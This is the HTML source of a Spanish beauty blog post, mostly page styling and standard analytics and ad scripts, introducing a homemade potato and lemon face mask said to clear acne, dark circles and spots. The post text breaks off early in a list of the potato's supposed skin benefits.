a{color:#fff}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.sosmedarl-info h4{background:transparent;position:relative;padding:0;margin:0;border:0;text-align:center;font-size:120%}.sosmedarl-img{position:relative;max-height:200px;overflow:hidden}.sosmedarl-img img{max-width:100%;width:100%;transition:all .6s}.sosmedarl-img:hover img{transform:scale(1.2) rotate(-10deg)}.sosmedarl-img:before{content:'';background:rgba(0, 0, 0, 0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all .3s}.sosmedarl-img:hover:before{background:rgba(0, 0, 0, 0.6)}.aboutfloat-img{text-align:center}.sosmedarl-float{text-align:center;display:inline-block}.sosmedarl-float a{background:transparent;color:#333333;padding:8px 14px;z-index:2;display:table-cell;font-size:90%;text-transform:uppercase;vertical-align:middle;border:2px solid #98b8bb;border-radius:3px;transition:all .3s}.sosmedarl-float:hover a{background:#e74c3c;color:#fff;border-color:transparent}.sosmedarl-float a i{font-weight:normal;margin:0 5px 0 0}.sosmedarl-wrpicon{display:block;margin:15px auto 0;position:relative}.sosmedarl-wrpicon .extender{width:100%;display:block}.extender{text-align:center;font-size:16px}.extender .sosmedarl-icon{display:inline-block;border:0;margin:0;padding:0;width:32%}.extender .sosmedarl-icon a{background:#ccc;display:inline-block;font-weight:400;color:#fff;padding:0 12px;line-height:32px;border-radius:3px;font-size:12px;width:100%}.extender .sosmedarl-icon i{font-family:fontawesome;margin:0 3px 0 0}.sosmedarl-icon.fbl a{background:#3b5998}.sosmedarl-icon.twitt a{background:#19bfe5}.sosmedarl-icon.crcl a{background:#d64136}.sosmedarl-icon.fbl a:hover,.sosmedarl-icon.twitt a:hover,.sosmedarl-icon.crcl a:hover{background:#404040}.extender .sosmedarl-icon:hover a,.extender .sosmedarl-icon a:hover{color:#fff}.sosmedarl-info{margin:10px 0;font-size:13px;text-align:center}.sosmedarl-info p{margin:5px 0}.sosmedarl-info h4{margin-bottom:10px;font-size:16px;text-transform:uppercase;color:#444;font-weight:700}.sosmedarl-info h4 span{position:relative;display:inline-block;padding:0 10px;margin:0 auto}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#98b8bb !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#98b8bb;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#98b8bb;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}}@media only screen and (max-width: 980px){.top-bar-social{position:static}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.item .post-footer .share-art a span{display:none}.related li{width:48%}.related li:nth-child(2){margin-right:0}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}}@media only screen and (max-width: 480px){.ticker-wrap .title{display:none}#ticker{padding:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}.related li{width:100%;margin-right:0}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}
@media (max-width:768px){
#headerright{
display:none;
}
}
.post-body img {
max-width:690px;
max-height:auto;
}#HTML3{
margin-bottom: -5px !important;
}
#HTML1{
margin-bottom: -20px !important;
}
#HTML5{
margin-bottom: -20px !important;
}.widget .title { text-align:center; }
#HTML2{
margin-bottom: -10px !important;
}
#PopularPosts1{
margin-bottom: -5px !important;
}
--></style>
<style>

/* Puntos de interrupción Imágenes optimizadas */

/*-----iPhone 2G, 3G, 4, 4S Punto de interrupción Vertical ----------*/
@media only screen and (max-width:320px) {
#main, .post, .comments {width:94%!important; overflow:hidden; }
.comments .comments-content {width:94%!important;}
.post a img, .post img{max-width:94%; height:auto;}
}

/*-----iPhone 2G, 3G, 4, 4S Punto de interrupción Horizontal ----------*/
@media only screen and (max-width:480px) {
#main, .post, .comments {width:95%!important; overflow:hidden; }
.comments .comments-content {width:95%!important;}
.post a img, .post img{max-width:95%; height:auto;}
}

/*-----iPhone 5,6 Punto de interrupción 3 ----------*/
@media only screen and (max-width:568px) {
#main, .post, .comments {width:96%!important; overflow:hidden; }
.comments .comments-content {width:96%!important;}
.post a img, .post img{max-width:96%; height:auto;}
}

/*-----iPads, Tablets  Punto de interrupción 4 ----------*/
@media only screen and (max-width:768px) {
#main, .post, .comments {width:98%!important; overflow:hidden; }
.comments .comments-content {width:98%!important;}
.post a img, .post img{max-width:98%; height:auto;}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-103833361-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=881814544530849513&amp;zx=863ce58b-a69c-49b4-b9d3-b53a1172f0e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=881814544530849513&amp;zx=863ce58b-a69c-49b4-b9d3-b53a1172f0e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-0952322972315904 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='ticker-wrap'>
<h2 class='title'><i class='fa fa-rocket'></i>Nuevos</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Youtube' href='https://www.youtube.com/user/Moyer0605' title='Youtube'></a></li>
<li><a class='facebook' href='https://www.facebook.com/LaBoticaDeFranja/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/boticadefranja' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/boticadefranja/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.laboticadefranja.es/' style='display: block'><h1 style='display:none'></h1>
<img alt='La Botica de Franja' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhstMLV4eh9RctCiCGd3Oz5B1rhzNALK4K9JYqPZoOvTrPZKIK4Do5WksteFGgtKTYXH-L7RMzIp5itEDqpDkjZna7RQv1NWzyOGzvKYhENNpHv-ih3MAMbNYMS0Cneima9kl0ByNLwOGsG/s1600/LA+BOTICA+DE+FRANJA+%252810%2529.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ez&f=ifr&linkID=a909c0b04e15208362833390dec2b2ec&t=boticadefranj-21&tracking_id=boticadefranj-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.laboticadefranja.es/'>Home</a></li>
<li itemprop='name'><a href='https://www.laboticadefranja.es/search/label/Formulacion%20Magistral?&max-results=7' itemprop='url'>Formulación Magistral</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Cosmetica?&max-results=7' itemprop='url'>Cosmética</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Fitoterapia?&max-results=7' itemprop='url'>Fitoterapia</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Nutrici%C3%B3n?&max-results=7' itemprop='url'>Nutrición</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Patolog%C3%ADas?&max-results=7?&max-results=7' itemprop='url'>Patologías</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Otros?&max-results=7' itemprop='url'>Otros</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>14 abr 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlO7UZ-PPftSk24KMPOgRNCszK7Ayx9wOpsB4neawJvUjY3TdG4DCB3Xtyn14_NBaSNdMEL_j8YXrOAyexR1zbfSm74Gw5ZGqp5BRfjeRbgOW9bouSmhqoIML5CfXsDrKlP0VqcMSyREkL/s1600/patata.png' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Mascarilla de patata y limón| Elimina el acné, las ojeras y manchas en tu piel.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10252706179519391062' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10252706179519391062' rel='author' title='Franja'>
<span itemprop='name'>Franja</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-04-14T00:04:00+02:00'>4/14/2018 12:04:00 a.&#8239;m.</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.laboticadefranja.es/search/label/Cosmetica?&max-results=7' rel='tag'>Cosmetica</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5621729874738095002' itemprop='articleBody'>
<meta content=' El correcto cuidado de la piel es importante. Lucir una piel sana e hidratada no solamente es cuestión de estética, ya que debemos tener en...' name='twitter:description'/>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">El correcto cuidado de la piel es importante. Lucir una piel sana e hidratada no solamente es cuestión de estética, ya que debemos tener en cuenta que la piel es la primera barrera de defensa que tiene nuestro cuerpo contra contaminantes, virus, bacterias... por lo que su correcto cuidado es indispensable para nuestra salud.</span></div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">En este post vamos a comentar los múltiples beneficios que presentan para la piel dos alimentos que todo el mundo tiene en casa: la patata (o papa, dependiendo desde donde estés leyendo esto) y el limón.</span></div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Además os dejamos un vídeo tutorial sobre cómo elaborar la mascarilla y en la que podéis ver los resultados de su aplicación. Puedes ver el vídeo&nbsp;<a href="https://www.youtube.com/watch?v=LJcpbg-Y8mI" target="_blank">haciendo click AQUÍ</a>&nbsp;o esperar al final del post.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlO7UZ-PPftSk24KMPOgRNCszK7Ayx9wOpsB4neawJvUjY3TdG4DCB3Xtyn14_NBaSNdMEL_j8YXrOAyexR1zbfSm74Gw5ZGqp5BRfjeRbgOW9bouSmhqoIML5CfXsDrKlP0VqcMSyREkL/s1600/patata.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="280" data-original-width="635" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlO7UZ-PPftSk24KMPOgRNCszK7Ayx9wOpsB4neawJvUjY3TdG4DCB3Xtyn14_NBaSNdMEL_j8YXrOAyexR1zbfSm74Gw5ZGqp5BRfjeRbgOW9bouSmhqoIML5CfXsDrKlP0VqcMSyREkL/s1600/patata.png" /></a></div>
<h2 style="clear: both; text-align: left;">
<span style="color: #45818e; font-family: arial, helvetica, sans-serif; font-size: x-large;">Beneficios de la patata sobre la piel</span></h2>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">La papa o patata (<i>Solanum tuberosum</i>) es una planta herbácea cuyo tubérculo ha sido utilizado desde antaño como alimento. Sin embargo, este alimento también presenta una serie de propiedades altamente beneficiosas para la piel:</span></div>
<div>
<ul>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Hidrata e ilumina la piel</span> </b>gracias al almidón. El almidón es un hidrato de carbono complejo que presenta un efecto emoliente que ayuda a hidratar la piel. Gracias a su efecto emoliente también ayuda a iluminar la piel y reducir las durezas.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Reduce las ojeras y bolsas</span> </b>gracias a una doble acción:</span></li>
<ul>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">Tiene un efecto antiinflamatorio.</span></li>
